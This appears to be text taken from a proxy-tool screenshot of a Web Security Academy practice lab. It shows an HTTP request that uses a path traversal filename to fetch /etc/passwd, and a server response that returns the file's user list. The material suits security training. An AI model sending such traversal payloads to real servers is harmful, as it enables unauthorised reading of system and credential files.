 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0acc00320467875f81cf0c9d00a400b5.web-security-academy.net
3 Cookie: session=DatpO6Dd5EQ8O4qeZkGoAcz2YLMgRVZj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0acc00320467875f81cf0c9d00a400b5.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash